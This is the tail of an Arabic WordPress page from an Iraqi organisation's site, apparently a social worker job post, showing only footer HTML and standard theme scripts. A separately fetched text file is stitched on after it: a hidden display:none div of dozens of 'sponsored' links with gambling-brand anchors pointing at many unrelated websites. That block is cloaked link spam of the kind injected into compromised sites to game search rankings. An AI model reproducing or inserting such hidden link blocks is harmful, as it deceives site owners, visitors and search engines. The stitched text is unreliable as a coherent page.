						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">Copyright @ 2015 uimsiraq.org </div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/UIMSIRAQ/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/uimsiraq"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/uimsiraq"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">لينكدإن</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/uims.iraq/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://uimsiraq.org/ar/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-social-worker/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%A7%D8%B9%D9%84%D8%A7%D9%86%20%D9%88%D8%B8%D9%8A%D9%81%D8%A9%20Social%20Worker&#038;url=https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-social-worker/" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D8%B9%D9%84%D8%A7%D9%86%20%D9%88%D8%B8%D9%8A%D9%81%D8%A9%20Social%20Worker%20https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-social-worker/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-social-worker/&text=%D8%A7%D8%B9%D9%84%D8%A7%D9%86%20%D9%88%D8%B8%D9%8A%D9%81%D8%A9%20Social%20Worker" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://uimsiraq.org/ar/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/UIMSIRAQ/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/uimsiraq"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/uimsiraq"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">لينكدإن</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/uims.iraq/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://uimsiraq.org/ar/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://uimsiraq.org/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.6.3" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.6.3" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.6.3" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.6.3" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.6.3" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/live-search.js?ver=7.6.3" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/single.min.js?ver=7.6.3" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/br-news.js?ver=7.6.3" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://uimsiraq.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://uimsiraq.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://backlink-ex58.pages.dev/link.txt
body_size: 1332
content:
<body>
<div style="display: none;">
<!-- Elv -->
<p><a href="https://www.kumasinaija.com/" rel="sponsored">elevens4d</a></p>
<p><a href="https://www.kumasinaija.com/mp3-fameye-mogya/" rel="sponsored">elevens4d</a></p>
<p><a href="https://markbiss.net" rel="sponsored">elevens4d</a></p>
<p><a href="https://markbiss.net/2024/10/23/strategi-penetapan-harga-untuk-keberhasilan-produk-baru/" rel="sponsored">elevens4d</a></p>
<p><a href="https://shippingcontaineruklimited.com/contact-us/" rel="sponsored">elevens4d</a></p>
<p><a href="https://turki-tut.com/istoriya/" rel="sponsored">elevens4d</a></p>
<p><a href="https://www.myaddress91.com/microsoft-kms-keys/" rel="sponsored">elevens4d</a></p>
<!-- Asa -->
<p><a href="https://millionsites.net/fil" rel="sponsored">asian303</a></p>
<p><a href="https://armandobacotjr.com/products/abj5-bucket-hat/" rel="sponsored">asian303</a></p>
<!-- Alf -->
<p><a href="https://www.jasaangkutanbarangbandung.com/jasa-angkutan" rel="sponsored">alfa77</a></p>
<p><a href="https://mundotortuga.org/tortuga-carey/" rel="sponsored">alfa77</a></p>
<!-- G4D -->
<p><a href="https://agoramaranhao.com/contato/" rel="sponsored">glamor4d</a></p>
<p><a href="https://indonesiamajuexpo.com/pameran/" rel="sponsored">glamor4d</a></p>
<p><a href="https://www.bricksapp.io/contact/" rel="sponsored">glamor4d</a></p>
<p><a href="https://bhutanforyou.com/attractions/" rel="sponsored">glamor4d</a></p>
<p><a href="https://www.yogasocialsuffolk.com/blog" rel="sponsored">glamor4d</a></p>
<!-- AGP -->
<p><a href="https://nenafosterfoodcoaching.com/user-login/" rel="sponsored">angpao808</a></p>
<p><a href="https://sinerjiproduksiyon.com/eng/" rel="sponsored">angpao808</a></p>
<p><a href="https://www.osmose-stores.com/pages/terms-conditions/" rel="sponsored">angpao808</a></p>
<p><a href="https://www.wel-hknk.com/inetstatus/index.php" rel="sponsored">angpao808</a></p>
<!-- SVN -->
<p><a href="https://vulnvoyager.com/login" rel="sponsored">seven4d</a></p>
<p><a href="https://gan-yavne.com/hazon/" rel="sponsored">seven4d</a></p>
<!-- H4D -->
<p><a href="https://www.ayuntamientodehopelchen.com/gobierno.html" rel="sponsored">high4d</a></p>
<p><a href="https://www.rkstattoo.com/faq/" rel="sponsored">high4d</a></p>
<p><a href="https://rixscafe.com/menu/" rel="sponsored">high4d</a></p>
<!-- S4D -->
<p><a href="https://www.whiteroseawards.com/2013/" rel="sponsored">susun4d</a></p>
<p><a href="https://www.cavertwire.com/news.html" rel="sponsored">susun4d</a></p>
<p><a href="https://calendarworldwide.com/december-holidays/" rel="sponsored">susun4d</a></p>
<p><a href="https://dogbitelawyerfortworth.com/faq/" rel="sponsored">susun4d</a></p>
<p><a href="https://cgcreatify.com/pages/contact/" rel="sponsored">susun4d</a></p>
<p><a href="https://reedsburgautomedic.com/used-inventory/" rel="sponsored">susun4d</a></p>
<p><a href="https://mayasmagicshop.com/pages/about-us/" rel="sponsored">susun4d</a></p>
<p><a href="https://www.pagesixlive.com/author/articles/" rel="sponsored">susun4d</a></p>
<p><a href="https://recipalix.com/benihana-garlic-butter/" rel="sponsored">susun4d</a></p>
<p><a href="https://zynzone.com/where-to-put-zyn-pouches/" rel="sponsored">susun4d</a></p>
<p><a href="https://infinitynexfusion.com/product/covergirl-clean-invisible-pressed-powder/" rel="sponsored">susun4d</a></p>
<p><a href="https://affirmationspower.com/solar-plexus-chakra-affirmations-to-heal-your-inner-self/" rel="sponsored">susun4d</a></p>
<p><a href="https://www.mystemproject.org/stem-program-overview" rel="sponsored">susun4d</a></p>
<p><a href="https://eliterecipe.net/cuisinart-ice-cream-maker-recipes/" rel="sponsored">susun4d</a></p>
<!-- JL -->
<p><a href="https://msquarefamily.com/hats/21-denim-hat" rel="sponsored">juli10k</a></p>
<p><a href="https://www.lustame.com/collections/prostate-massagers" rel="sponsored">juli10k</a></p>
<p><a href="https://www.auduraudur.com/shop/" rel="sponsored">juli10k</a></p>
<!-- VGS -->
<p><a href="https://arneeliasson.com/portfolio/" rel="sponsored">138vegas</a></p>
<p><a href="https://hydeandswajanen.com/gallery/" rel="sponsored">138vegas</a></p>
<p><a href="https://www.huayhunhangseng.com/ซื้อหวยหุ้นอียิปต์" rel="sponsored">138vegas</a></p>
<p><a href="https://www.ericalatrice.com/silentnomore/" rel="sponsored">138vegas</a></p>
<p><a href="https://gbtiblog.com/blog/" rel="sponsored">138vegas</a></p>
<p><a href="https://www.nicomoreno.info/events" rel="sponsored">138vegas</a></p>
<p><a href="https://kodim0620-kabcbn.com/jajaran/" rel="sponsored">138vegas</a></p>
<p><a href="https://judokramatorsk.info/rubrika/kalendar/" rel="sponsored">138vegas</a></p>
<p><a href="https://veteroapostolica.com/index_php/blog/" rel="sponsored">138vegas</a></p>
<p><a href="https://www.zivmagazine.com/index-2158.html" rel="sponsored">138vegas</a></p>
<!-- BL -->
<p><a href="https://www.tasveerculture.com/post/india-s-chai-love/" rel="sponsored">bali777</a></p>
<p><a href="https://www.hotelavalongrandcancun.com/rates.html" rel="sponsored">bali777</a></p>
<p><a href="https://www.e-conduction.org/job-management.html" rel="sponsored">bali777</a></p>
<p><a href="https://emmctv.com/category/bolmut/" rel="sponsored">bali777</a></p>
<p><a href="https://www.bopelasik.net/blog/" rel="sponsored">bali777</a></p>
<p><a href="https://eluxeawards.com/how-it-works/" rel="sponsored">bali777</a></p>
<!-- PTR -->
<p><a href="https://seenews.co.uk/drinks/" rel="sponsored">petir138</a></p>
<p><a href="https://spicesrestaurants.com/adsense" rel="sponsored">petir138</a></p>
<p><a href="https://tiramrestaurant.com/about/" rel="sponsored">petir138</a></p>
</div>
</body>